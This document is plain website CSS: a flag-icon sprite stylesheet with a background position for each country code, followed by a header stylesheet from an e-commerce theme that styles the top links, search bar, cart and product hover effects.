.flagstrap-icon.flagstrap-ai {
  background-position: -80px 0
}

.flagstrap-icon.flagstrap-al {
  background-position: -96px 0
}

.flagstrap-icon.flagstrap-am {
  background-position: -112px 0
}

.flagstrap-icon.flagstrap-an {
  background-position: -128px 0
}

.flagstrap-icon.flagstrap-ao {
  background-position: -144px 0
}

.flagstrap-icon.flagstrap-ar {
  background-position: -160px 0
}

.flagstrap-icon.flagstrap-as {
  background-position: -176px 0
}

.flagstrap-icon.flagstrap-at {
  background-position: -192px 0
}

.flagstrap-icon.flagstrap-au {
  background-position: -208px 0
}

.flagstrap-icon.flagstrap-aw {
  background-position: -224px 0
}

.flagstrap-icon.flagstrap-az {
  background-position: -240px 0
}

.flagstrap-icon.flagstrap-ba {
  background-position: 0 -11px
}

.flagstrap-icon.flagstrap-bb {
  background-position: -16px -11px
}

.flagstrap-icon.flagstrap-bd {
  background-position: -32px -11px
}

.flagstrap-icon.flagstrap-be {
  background-position: -48px -11px
}

.flagstrap-icon.flagstrap-bf {
  background-position: -64px -11px
}

.flagstrap-icon.flagstrap-bg {
  background-position: -80px -11px
}

.flagstrap-icon.flagstrap-bh {
  background-position: -96px -11px
}

.flagstrap-icon.flagstrap-bi {
  background-position: -112px -11px
}

.flagstrap-icon.flagstrap-bj {
  background-position: -128px -11px
}

.flagstrap-icon.flagstrap-bm {
  background-position: -144px -11px
}

.flagstrap-icon.flagstrap-bn {
  background-position: -160px -11px
}

.flagstrap-icon.flagstrap-bo {
  background-position: -176px -11px
}

.flagstrap-icon.flagstrap-br {
  background-position: -192px -11px
}

.flagstrap-icon.flagstrap-bs {
  background-position: -208px -11px
}

.flagstrap-icon.flagstrap-bt {
  background-position: -224px -11px
}

.flagstrap-icon.flagstrap-bv {
  background-position: -240px -11px
}

.flagstrap-icon.flagstrap-bw {
  background-position: 0 -22px
}

.flagstrap-icon.flagstrap-by {
  background-position: -16px -22px
}

.flagstrap-icon.flagstrap-bz {
  background-position: -32px -22px
}

.flagstrap-icon.flagstrap-ca {
  background-position: -48px -22px
}

.flagstrap-icon.flagstrap-catalonia {
  background-position: -64px -22px
}

.flagstrap-icon.flagstrap-cd {
  background-position: -80px -22px
}

.flagstrap-icon.flagstrap-cf {
  background-position: -96px -22px
}

.flagstrap-icon.flagstrap-cg {
  background-position: -112px -22px
}

.flagstrap-icon.flagstrap-ch {
  background-position: -128px -22px
}

.flagstrap-icon.flagstrap-ci {
  background-position: -144px -22px
}

.flagstrap-icon.flagstrap-ck {
  background-position: -160px -22px
}

.flagstrap-icon.flagstrap-cl {
  background-position: -176px -22px
}

.flagstrap-icon.flagstrap-cm {
  background-position: -192px -22px
}

.flagstrap-icon.flagstrap-cn {
  background-position: -208px -22px
}

.flagstrap-icon.flagstrap-co {
  background-position: -224px -22px
}

.flagstrap-icon.flagstrap-cr {
  background-position: -240px -22px
}

.flagstrap-icon.flagstrap-cu {
  background-position: 0 -33px
}

.flagstrap-icon.flagstrap-cv {
  background-position: -16px -33px
}

.flagstrap-icon.flagstrap-cw {
  background-position: -32px -33px
}

.flagstrap-icon.flagstrap-cy {
  background-position: -48px -33px
}

.flagstrap-icon.flagstrap-cz {
  background-position: -64px -33px
}

.flagstrap-icon.flagstrap-de {
  background-position: -80px -33px
}

.flagstrap-icon.flagstrap-dj {
  background-position: -96px -33px
}

.flagstrap-icon.flagstrap-dk {
  background-position: -112px -33px
}

.flagstrap-icon.flagstrap-dm {
  background-position: -128px -33px
}

.flagstrap-icon.flagstrap-do {
  background-position: -144px -33px
}

.flagstrap-icon.flagstrap-dz {
  background-position: -160px -33px
}

.flagstrap-icon.flagstrap-ec {
  background-position: -176px -33px
}

.flagstrap-icon.flagstrap-ee {
  background-position: -192px -33px
}

.flagstrap-icon.flagstrap-eg {
  background-position: -208px -33px
}

.flagstrap-icon.flagstrap-eh {
  background-position: -224px -33px
}

.flagstrap-icon.flagstrap-england {
  background-position: -240px -33px
}

.flagstrap-icon.flagstrap-er {
  background-position: 0 -44px
}

.flagstrap-icon.flagstrap-es {
  background-position: -16px -44px
}

.flagstrap-icon.flagstrap-et {
  background-position: -32px -44px
}

.flagstrap-icon.flagstrap-eu {
  background-position: -48px -44px
}

.flagstrap-icon.flagstrap-fi {
  background-position: -64px -44px
}

.flagstrap-icon.flagstrap-fj {
  background-position: -80px -44px
}

.flagstrap-icon.flagstrap-fk {
  background-position: -96px -44px
}

.flagstrap-icon.flagstrap-fm {
  background-position: -112px -44px
}

.flagstrap-icon.flagstrap-fo {
  background-position: -128px -44px
}

.flagstrap-icon.flagstrap-fr {
  background-position: -144px -44px
}

.flagstrap-icon.flagstrap-ga {
  background-position: -160px -44px
}

.flagstrap-icon.flagstrap-gb {
  background-position: -176px -44px
}

.flagstrap-icon.flagstrap-gd {
  background-position: -192px -44px
}

.flagstrap-icon.flagstrap-ge {
  background-position: -208px -44px
}

.flagstrap-icon.flagstrap-gf {
  background-position: -224px -44px
}

.flagstrap-icon.flagstrap-gg {
  background-position: -240px -44px
}

.flagstrap-icon.flagstrap-gh {
  background-position: 0 -55px
}

.flagstrap-icon.flagstrap-gi {
  background-position: -16px -55px
}

.flagstrap-icon.flagstrap-gl {
  background-position: -32px -55px
}

.flagstrap-icon.flagstrap-gm {
  background-position: -48px -55px
}

.flagstrap-icon.flagstrap-gn {
  background-position: -64px -55px
}

.flagstrap-icon.flagstrap-gp {
  background-position: -80px -55px
}

.flagstrap-icon.flagstrap-gq {
  background-position: -96px -55px
}

.flagstrap-icon.flagstrap-gr {
  background-position: -112px -55px
}

.flagstrap-icon.flagstrap-gs {
  background-position: -128px -55px
}

.flagstrap-icon.flagstrap-gt {
  background-position: -144px -55px
}

.flagstrap-icon.flagstrap-gu {
  background-position: -160px -55px
}

.flagstrap-icon.flagstrap-gw {
  background-position: -176px -55px
}

.flagstrap-icon.flagstrap-gy {
  background-position: -192px -55px
}

.flagstrap-icon.flagstrap-hk {
  background-position: -208px -55px
}

.flagstrap-icon.flagstrap-hm {
  background-position: -224px -55px
}

.flagstrap-icon.flagstrap-hn {
  background-position: -240px -55px
}

.flagstrap-icon.flagstrap-hr {
  background-position: 0 -66px
}

.flagstrap-icon.flagstrap-ht {
  background-position: -16px -66px
}

.flagstrap-icon.flagstrap-hu {
  background-position: -32px -66px
}

.flagstrap-icon.flagstrap-ic {
  background-position: -48px -66px
}

.flagstrap-icon.flagstrap-id {
  background-position: -64px -66px
}

.flagstrap-icon.flagstrap-ie {
  background-position: -80px -66px
}

.flagstrap-icon.flagstrap-il {
  background-position: -96px -66px
}

.flagstrap-icon.flagstrap-im {
  background-position: -112px -66px
}

.flagstrap-icon.flagstrap-in {
  background-position: -128px -66px
}

.flagstrap-icon.flagstrap-io {
  background-position: -144px -66px
}

.flagstrap-icon.flagstrap-iq {
  background-position: -160px -66px
}

.flagstrap-icon.flagstrap-ir {
  background-position: -176px -66px
}

.flagstrap-icon.flagstrap-is {
  background-position: -192px -66px
}

.flagstrap-icon.flagstrap-it {
  background-position: -208px -66px
}

.flagstrap-icon.flagstrap-je {
  background-position: -224px -66px
}

.flagstrap-icon.flagstrap-jm {
  background-position: -240px -66px
}

.flagstrap-icon.flagstrap-jo {
  background-position: 0 -77px
}

.flagstrap-icon.flagstrap-jp {
  background-position: -16px -77px
}

.flagstrap-icon.flagstrap-ke {
  background-position: -32px -77px
}

.flagstrap-icon.flagstrap-kg {
  background-position: -48px -77px
}

.flagstrap-icon.flagstrap-kh {
  background-position: -64px -77px
}

.flagstrap-icon.flagstrap-ki {
  background-position: -80px -77px
}

.flagstrap-icon.flagstrap-km {
  background-position: -96px -77px
}

.flagstrap-icon.flagstrap-kn {
  background-position: -112px -77px
}

.flagstrap-icon.flagstrap-kp {
  background-position: -128px -77px
}

.flagstrap-icon.flagstrap-kr {
  background-position: -144px -77px
}

.flagstrap-icon.flagstrap-kurdistan {
  background-position: -160px -77px
}

.flagstrap-icon.flagstrap-kw {
  background-position: -176px -77px
}

.flagstrap-icon.flagstrap-ky {
  background-position: -192px -77px
}

.flagstrap-icon.flagstrap-kz {
  background-position: -208px -77px
}

.flagstrap-icon.flagstrap-la {
  background-position: -224px -77px
}

.flagstrap-icon.flagstrap-lb {
  background-position: -240px -77px
}

.flagstrap-icon.flagstrap-lc {
  background-position: 0 -88px
}

.flagstrap-icon.flagstrap-li {
  background-position: -16px -88px
}

.flagstrap-icon.flagstrap-lk {
  background-position: -32px -88px
}

.flagstrap-icon.flagstrap-lr {
  background-position: -48px -88px
}

.flagstrap-icon.flagstrap-ls {
  background-position: -64px -88px
}

.flagstrap-icon.flagstrap-lt {
  background-position: -80px -88px
}

.flagstrap-icon.flagstrap-lu {
  background-position: -96px -88px
}

.flagstrap-icon.flagstrap-lv {
  background-position: -112px -88px
}

.flagstrap-icon.flagstrap-ly {
  background-position: -128px -88px
}

.flagstrap-icon.flagstrap-ma {
  background-position: -144px -88px
}

.flagstrap-icon.flagstrap-mc {
  background-position: -160px -88px
}

.flagstrap-icon.flagstrap-md {
  background-position: -176px -88px
}

.flagstrap-icon.flagstrap-me {
  background-position: -192px -88px
}

.flagstrap-icon.flagstrap-mg {
  background-position: -208px -88px
}

.flagstrap-icon.flagstrap-mh {
  background-position: -224px -88px
}

.flagstrap-icon.flagstrap-mk {
  background-position: -240px -88px
}

.flagstrap-icon.flagstrap-ml {
  background-position: 0 -99px
}

.flagstrap-icon.flagstrap-mm {
  background-position: -16px -99px
}

.flagstrap-icon.flagstrap-mn {
  background-position: -32px -99px
}

.flagstrap-icon.flagstrap-mo {
  background-position: -48px -99px
}

.flagstrap-icon.flagstrap-mp {
  background-position: -64px -99px
}

.flagstrap-icon.flagstrap-mq {
  background-position: -80px -99px
}

.flagstrap-icon.flagstrap-mr {
  background-position: -96px -99px
}

.flagstrap-icon.flagstrap-ms {
  background-position: -112px -99px
}

.flagstrap-icon.flagstrap-mt {
  background-position: -128px -99px
}

.flagstrap-icon.flagstrap-mu {
  background-position: -144px -99px
}

.flagstrap-icon.flagstrap-mv {
  background-position: -160px -99px
}

.flagstrap-icon.flagstrap-mw {
  background-position: -176px -99px
}

.flagstrap-icon.flagstrap-mx {
  background-position: -192px -99px
}

.flagstrap-icon.flagstrap-my {
  background-position: -208px -99px
}

.flagstrap-icon.flagstrap-mz {
  background-position: -224px -99px
}

.flagstrap-icon.flagstrap-na {
  background-position: -240px -99px
}

.flagstrap-icon.flagstrap-nc {
  background-position: 0 -110px
}

.flagstrap-icon.flagstrap-ne {
  background-position: -16px -110px
}

.flagstrap-icon.flagstrap-nf {
  background-position: -32px -110px
}

.flagstrap-icon.flagstrap-ng {
  background-position: -48px -110px
}

.flagstrap-icon.flagstrap-ni {
  background-position: -64px -110px
}

.flagstrap-icon.flagstrap-nl {
  background-position: -80px -110px
}

.flagstrap-icon.flagstrap-no {
  background-position: -96px -110px
}

.flagstrap-icon.flagstrap-np {
  background-position: -112px -110px
}

.flagstrap-icon.flagstrap-nr {
  background-position: -128px -110px
}

.flagstrap-icon.flagstrap-nu {
  background-position: -144px -110px
}

.flagstrap-icon.flagstrap-nz {
  background-position: -160px -110px
}

.flagstrap-icon.flagstrap-om {
  background-position: -176px -110px
}

.flagstrap-icon.flagstrap-pa {
  background-position: -192px -110px
}

.flagstrap-icon.flagstrap-pe {
  background-position: -208px -110px
}

.flagstrap-icon.flagstrap-pf {
  background-position: -224px -110px
}

.flagstrap-icon.flagstrap-pg {
  background-position: -240px -110px
}

.flagstrap-icon.flagstrap-ph {
  background-position: 0 -121px
}

.flagstrap-icon.flagstrap-pk {
  background-position: -16px -121px
}

.flagstrap-icon.flagstrap-pl {
  background-position: -32px -121px
}

.flagstrap-icon.flagstrap-pm {
  background-position: -48px -121px
}

.flagstrap-icon.flagstrap-pn {
  background-position: -64px -121px
}

.flagstrap-icon.flagstrap-pr {
  background-position: -80px -121px
}

.flagstrap-icon.flagstrap-ps {
  background-position: -96px -121px
}

.flagstrap-icon.flagstrap-pt {
  background-position: -112px -121px
}

.flagstrap-icon.flagstrap-pw {
  background-position: -128px -121px
}

.flagstrap-icon.flagstrap-py {
  background-position: -144px -121px
}

.flagstrap-icon.flagstrap-qa {
  background-position: -160px -121px
}

.flagstrap-icon.flagstrap-re {
  background-position: -176px -121px
}

.flagstrap-icon.flagstrap-ro {
  background-position: -192px -121px
}

.flagstrap-icon.flagstrap-rs {
  background-position: -208px -121px
}

.flagstrap-icon.flagstrap-ru {
  background-position: -224px -121px
}

.flagstrap-icon.flagstrap-rw {
  background-position: -240px -121px
}

.flagstrap-icon.flagstrap-sa {
  background-position: 0 -132px
}

.flagstrap-icon.flagstrap-sb {
  background-position: -16px -132px
}

.flagstrap-icon.flagstrap-sc {
  background-position: -32px -132px
}

.flagstrap-icon.flagstrap-scotland {
  background-position: -48px -132px
}

.flagstrap-icon.flagstrap-sd {
  background-position: -64px -132px
}

.flagstrap-icon.flagstrap-se {
  background-position: -80px -132px
}

.flagstrap-icon.flagstrap-sg {
  background-position: -96px -132px
}

.flagstrap-icon.flagstrap-sh {
  background-position: -112px -132px
}

.flagstrap-icon.flagstrap-si {
  background-position: -128px -132px
}

.flagstrap-icon.flagstrap-sk {
  background-position: -144px -132px
}

.flagstrap-icon.flagstrap-sl {
  background-position: -160px -132px
}

.flagstrap-icon.flagstrap-sm {
  background-position: -176px -132px
}

.flagstrap-icon.flagstrap-sn {
  background-position: -192px -132px
}

.flagstrap-icon.flagstrap-so {
  background-position: -208px -132px
}

.flagstrap-icon.flagstrap-somaliland {
  background-position: -224px -132px
}

.flagstrap-icon.flagstrap-sr {
  background-position: -240px -132px
}

.flagstrap-icon.flagstrap-ss {
  background-position: 0 -143px
}

.flagstrap-icon.flagstrap-st {
  background-position: -16px -143px
}

.flagstrap-icon.flagstrap-sv {
  background-position: -32px -143px
}

.flagstrap-icon.flagstrap-sx {
  background-position: -48px -143px
}

.flagstrap-icon.flagstrap-sy {
  background-position: -64px -143px
}

.flagstrap-icon.flagstrap-sz {
  background-position: -80px -143px
}

.flagstrap-icon.flagstrap-tc {
  background-position: -96px -143px
}

.flagstrap-icon.flagstrap-td {
  background-position: -112px -143px
}

.flagstrap-icon.flagstrap-tf {
  background-position: -128px -143px
}

.flagstrap-icon.flagstrap-tg {
  background-position: -144px -143px
}

.flagstrap-icon.flagstrap-th {
  background-position: -160px -143px
}

.flagstrap-icon.flagstrap-tj {
  background-position: -176px -143px
}

.flagstrap-icon.flagstrap-tk {
  background-position: -192px -143px
}

.flagstrap-icon.flagstrap-tl {
  background-position: -208px -143px
}

.flagstrap-icon.flagstrap-tm {
  background-position: -224px -143px
}

.flagstrap-icon.flagstrap-tn {
  background-position: -240px -143px
}

.flagstrap-icon.flagstrap-to {
  background-position: 0 -154px
}

.flagstrap-icon.flagstrap-tr {
  background-position: -16px -154px
}

.flagstrap-icon.flagstrap-tt {
  background-position: -32px -154px
}

.flagstrap-icon.flagstrap-tv {
  background-position: -48px -154px
}

.flagstrap-icon.flagstrap-tw {
  background-position: -64px -154px
}

.flagstrap-icon.flagstrap-tz {
  background-position: -80px -154px
}

.flagstrap-icon.flagstrap-ua {
  background-position: -96px -154px
}

.flagstrap-icon.flagstrap-ug {
  background-position: -112px -154px
}

.flagstrap-icon.flagstrap-um {
  background-position: -128px -154px
}

.flagstrap-icon.flagstrap-us {
  background-position: -144px -154px
}

.flagstrap-icon.flagstrap-uy {
  background-position: -160px -154px
}

.flagstrap-icon.flagstrap-uz {
  background-position: -176px -154px
}

.flagstrap-icon.flagstrap-va {
  background-position: -192px -154px
}

.flagstrap-icon.flagstrap-vc {
  background-position: -208px -154px
}

.flagstrap-icon.flagstrap-ve {
  background-position: -224px -154px
}

.flagstrap-icon.flagstrap-vg {
  background-position: -240px -154px
}

.flagstrap-icon.flagstrap-vi {
  background-position: 0 -165px
}

.flagstrap-icon.flagstrap-vn {
  background-position: -16px -165px
}

.flagstrap-icon.flagstrap-vu {
  background-position: -32px -165px
}

.flagstrap-icon.flagstrap-wales {
  background-position: -48px -165px
}

.flagstrap-icon.flagstrap-wf {
  background-position: -64px -165px
}

.flagstrap-icon.flagstrap-ws {
  background-position: -80px -165px
}

.flagstrap-icon.flagstrap-ye {
  background-position: -96px -165px
}

.flagstrap-icon.flagstrap-yt {
  background-position: -112px -165px
}

.flagstrap-icon.flagstrap-za {
  background-position: -128px -165px
}

.flagstrap-icon.flagstrap-zanzibar {
  background-position: -144px -165px
}

.flagstrap-icon.flagstrap-zm {
  background-position: -160px -165px
}

.flagstrap-icon.flagstrap-zw {
  background-position: -176px -165px
}
.red{
  background: #f60;
}


--- FILE ---
content_type: text/css
request_url: https://amenofis.ro/catalog/view/theme/so-revo/css/header/header1.css
body_size: 3828
content:
@charset "UTF-8";
/*============HEADER V1 ==================*/
/* [2] */
/* [8] */
/*===============================================
 [SASS DIRECTORY ]
 [1] Minxin Link
 [2] Minxin Button
 [3] Minxin Triangle
 [4] Minxin LABEL PRODUCT
 [5] Minxin Scrollbars
 [6] Minxin Dev Custom
 ==============================================*/
.no-margin {
  margin: 0 !important;
}
/*Dev Custom */
.lib-list-item-product2 {
  border: none;
}
.lib-list-item-product2 .image-dev .list-button-dev {
  position: absolute;
  top: 50%;
  left: 50%;
  z-index: 10;
  transform: translate3d(-50%, -50%, 0);
  -moz-transform: translate3d(-50%, -50%, 0);
  -webkit-transform: translate3d(-50%, -50%, 0);
  -ms-transform: translate3d(-50%, -50%, 0);
}
.lib-list-item-product2 .image-dev .list-button-dev li {
  display: inline-block;
  float: left;
  height: 40px;
  width: 40px;
  background: #fff;
  position: relative;
  border-width: 0 1px 0 0;
  border-style: solid;
  border-color: #ddd;
  opacity: 0;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(40px);
  -moz-transform: translateX(40px);
  -webkit-transform: translateX(40px);
  -ms-transform: translateX(40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0.2s;
  z-index: 2;
}
.lib-list-item-product2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(-40px);
  -moz-transform: translateX(-40px);
  -webkit-transform: translateX(-40px);
  -ms-transform: translateX(-40px);
  z-index: 1;
  transition-delay: 0s;
}
.lib-list-item-product2 .image-dev .list-button-dev li:first-child {
  border-left: 1px solid #ddd;
}
.lib-list-item-product2 .image-dev .list-button-dev li a, .lib-list-item-product2 .image-dev .list-button-dev li button {
  background: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  border: none;
  color: #555;
  width: 40px;
  padding: 0;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover {
  background: #ff5e00;
}
.lib-list-item-product2 .image-dev .list-button-dev li:hover a, .lib-list-item-product2 .image-dev .list-button-dev li:hover button {
  color: #fff;
}
.lib-list-item-product2 .caption-dev {
  text-align: center;
  padding: 0 15px;
}
.lib-list-item-product2 .caption-dev .rating-dev {
  margin: 5px 0;
}
.lib-list-item-product2 .caption-dev .rating-dev .fa-stack-2x {
  font-size: 11px;
}
.lib-list-item-product2 .caption-dev .title-dev {
  color: #444;
  font-size: 13px;
}
.lib-list-item-product2 .caption-dev .price-dev .price.product-price {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-new {
  font-size: 16px;
}
.lib-list-item-product2 .caption-dev .price-dev .price-old {
  font-size: 12px;
}
.lib-list-item-product2 .caption-dev .add-cart-dev {
  background: #fff;
  border: 1px solid #ddd;
  font-size: 12px;
  text-transform: uppercase;
  color: #999;
  font-weight: bold;
  box-shadow: none;
  border-radius: 0;
  padding: 6px 20px;
  margin: 0 0 30px;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li {
  opacity: 1;
  transition: transform 0.2s ease-in-out, opacity 0.2s ease-in-out;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(1) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(2) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(3) {
  transition-delay: 0s;
}
.lib-list-item-product-over2 .image-dev .list-button-dev li:nth-child(4) {
  transform: translateX(0);
  -moz-transform: translateX(0);
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transition-delay: 0.2s;
}
/*EFECT PRODUCT NUMBER*/
.lib-two-img {
  position: relative;
  display: block;
}
.lib-two-img .img-1 {
  position: relative;
  /*@include transform(rotateY(0deg));*/
  transition: all 0.5s ease-in-out;
}
.lib-two-img .img-2 {
  position: absolute;
  z-index: 0;
  top: 0;
  opacity: 0;
  width: 100%;
  display: block;
  /*@include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out;
  left: 0;
}
.lib-two-img-over .img-1 {
  opacity: 0;
  /*transform-style: inherit;
   @include transform(rotateY(90deg));*/
  transition: all 0.5s ease-in-out;
}
.lib-two-img-over .img-2 {
  opacity: 1;
  /*@include transform(rotateY(0deg));*/
  transition: all 0.5s ease-in-out;
}
/*EFFECT SLIDERHOME*/
@keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@-webkit-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
@-moz-keyframes myeffect-slideshow {
  0% {
    opacity: 0;
    transform: translateY(-300px);
    -webkit-transform: translateY(-300px);
    -moz-transform: translateY(-300px);
    -ms-transform: translateY(-300px);
    -o-transform: translateY(-300px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
    -moz-transform: translateY(0);
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
  }
}
/*===============================================
 [SASS DIRECTORY ]
 [1] BLOCK HEADER
 [2] BLOCK FOOTER
 ==============================================*/
.typeheader-1 {
  /*HEADER SEARCH*/
  /*BLOCK CART*/
  /*MENU MEGA*/
}
.typeheader-1 .header-top {
  background-color: #f2f2f2;
  min-height: 25px;
  border-bottom: 1px solid #e8e8e8;
  color: #2d2d2d;
}
.typeheader-1 .header-top .header-top-left {
  padding: 6px 15px;
}
.typeheader-1 .header-top .header-top-left .telephone {
  float: left;
  padding-right: 5px;
}
.typeheader-1 .header-top .header-top-left .link-lg {
  color: #ff5e00;
  font-weight: bold;
}
.typeheader-1 .header-top .header-top-right {
  text-align: right;
  padding: 2px 15px;
}
.typeheader-1 .header-top .header-top-right .dropdown-menu {
  top: 29px;
}
.typeheader-1 .header-top .header-top-right ul.top-link {
  list-style: none;
  margin: 0;
  vertical-align: top;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li {
  padding: 0;
  display: inline-block;
  position: relative;
  list-style: outside none none;
  border-left: 1px solid #ddd;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li > a {
  display: block;
  padding: 0 13px;
  position: relative;
  color: #2d2d2d;
  font-size: 12px;
  line-height: 20px;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li > a:before {
  font-family: 'FontAwesome';
  margin-right: 7px;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li > a span.fa-angle-down {
  position: relative;
  left: 5px;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.log {
  border: none;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.logout > a:before {
  content: "\f09c";
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.login > a:before {
  content: "\f023";
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.account > a:before {
  content: "\f007";
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.wishlist > a:before {
  content: "\f004";
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.checkout > a:before {
  content: "\f045";
}
.typeheader-1 .header-top .header-top-right ul.top-link > li:hover > a {
  color: #ff5e00;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li .btn-group {
  line-height: 20px;
  display: block;
  display: block;
  font-size: 12px;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li .btn-group .btn-link {
  padding: 0 10px;
  border: none;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li ul.dropdown-link {
  position: absolute;
  background: #fff;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.3);
  opacity: 0;
  padding: 0px 10px;
  top: 33px;
  transition: top 0.3s ease 0s, opacity 0.3s ease 0s;
  width: 200px;
  z-index: -1;
  text-align: left;
  left: 0;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li ul.dropdown-link li {
  display: block;
  border-left: 0;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li ul.dropdown-link li a {
  display: block;
  padding: 5px 0 4px;
  border-bottom: solid 1px #efefef;
  font-size: 11px;
  line-height: 18px;
  color: #2d2d2d;
  border-right: 0;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li ul.dropdown-link li a:hover {
  color: #ff5e00;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li ul.dropdown-link li a:after {
  display: none;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li ul.dropdown-link li:last-child a {
  border-bottom: 0;
}
.typeheader-1 .header-top .header-top-right ul.top-link > li.account:hover ul.dropdown-link {
  top: 34px;
  z-index: 9999;
  opacity: 1;
  border-top: 1px solid rgba(200, 199, 199, 0.3);
}
.typeheader-1 .header-center {
  padding: 10px 0 15px;
  background: #fff;
}
.typeheader-1 .header-center .phone-header {
  padding: 0px 15px 0px 45px;
  color: #2d2d2d;
  position: absolute;
  top: 2px;
  line-height: 22px;
  right: 0;
}
.typeheader-1 .header-center .phone-header .text {
  font-weight: bold;
  color: #2d2d2d;
  text-transform: capitalize;
}
.typeheader-1 .header-center .phone-header .phone {
  color: #ff5e00;
}
.typeheader-1 .header-center .phone-header a {
  color: #444;
}
.typeheader-1 .header-center .phone-header a:hover {
  color: #ff5e00;
}
.typeheader-1 .header-bottom {
  background-color: #0E4286;
  box-shadow: -1px 3px 3px 0 rgba(0, 0, 0, 0.2);
  position: relative;
  z-index: 8;
  min-height: 45px;
}
.meniufloating .header-bottom {
  display: none;
}
.typeheader-1 .header-bottom .container .header-bottom-inner .header_search {
  padding: 0;
  margin-top: 7px;
}
@media (min-width: 1200px) {
  .typeheader-1 .header-bottom .container .header-bottom-inner .header_search {
    width: 70%;
  }
}
.typeheader-1 .header-bottom .header-right {
  padding: 0;
}
.typeheader-1 .header-bottom .header_custom_link {
  float: right;
}
.typeheader-1 .header-bottom .header_custom_link li {
  display: inline-block;
  float: left;
  margin: 11px 5px;
  height: 36px;
}
.typeheader-1 .header-bottom .header_custom_link li a {
  display: inline-block;
  text-indent: -9999px;
  width: 36px;
  height: 36px;
  border-radius: 50%;
}
.typeheader-1 .header-bottom .header_custom_link li.wishlist a {
  background: url("../../images/icon/icon_general.png") no-repeat -12px -1403px #fff;
  position: relative;
}
.typeheader-1 .header-bottom .header_custom_link li.compare a {
  background: url("../../images/icon/icon_general.png") no-repeat -14px -1295px #fff;
  position: relative;
}
.typeheader-1 #main-content, .typeheader-1 #content {
  margin-bottom: 30px;
}
.typeheader-1 #sosearchpro.so-search {
  margin: 0;
  width: 100%;
  padding: 0;
}
.typeheader-1 #sosearchpro.so-search .search {
  border: none;
  background: #fff;
  border-radius: 28px;
}
.typeheader-1 #sosearchpro.so-search .select_category {
  width: 142px;
  border: 0;
  background: transparent;
  cursor: pointer;
}
.typeheader-1 #sosearchpro.so-search .select_category select {
  height: 44px;
  line-height: 44px;
  cursor: pointer;
  padding-right: 26px;
}
.typeheader-1 #sosearchpro.so-search .select_category:after {
  content: "\f0d7";
  background-color: transparent;
  line-height: 44px;
  width: 20px;
  color: #444;
  right: 10px;
  left: auto;
}
.typeheader-1 #sosearchpro.so-search .autosearch-input {
  border: 0;
  /*height: 44px;*/
  background: #fff;
  /*border-left: 1px solid #ff5e00;*/
}
.typeheader-1 #sosearchpro.so-search .button-search {
  background: #2d2d2d;
  border: 0;
  font-size: 16px;
  /*height: 44px;*/
  padding: 0 8px;
  min-width: 68px;
  text-align: center;
  border-radius: 0 28px 28px 0;
}
.typeheader-1 #sosearchpro.so-search .button-search i {
  color: #fff;
  font-size: 16px;
}
.typeheader-1 #sosearchpro.so-search .button-search:hover {
  background: #999;
}
.typeheader-1 .block-cart {
  cursor: pointer;
  position: relative;
  padding: 11px 10px 10px 5px;
  display: inline-block;
  float: right;
}
.typeheader-1 .shopping_cart {
  text-align: center;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  background: url("../../images/icon/icon_general.png") no-repeat -13px -1330px #fff;
  position: relative;
}
.typeheader-1 .shopping_cart h2 {
  display: none;
  color: #444;
  font-size: 12px;
  margin: 0;
  font-weight: bold;
}
